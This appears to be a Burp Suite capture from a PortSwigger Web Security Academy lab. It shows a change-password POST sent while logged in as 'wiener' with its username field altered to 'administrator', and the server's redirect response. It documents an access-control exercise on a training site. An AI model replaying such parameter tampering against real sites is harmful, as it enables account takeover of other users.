 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a34001703ee5d10848dac50007e006f.web-security-academy.net
3 Cookie: session=6atucNagcDqMd9OWoNQBbyNOiQBSxnxq
4 Content-Length: 108
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a34001703ee5d10848dac50007e006f.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a34001703ee5d10848dac50007e006f.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=UxjDLOsX05Q26c10aUBnjmdwyTjZQkjy&username=administrator&new-password-1=password&new-password-2=password
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /login
3 Set-Cookie: session=C8LKrQikKknaHCPO89BtRfcB1ODgCEjG; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7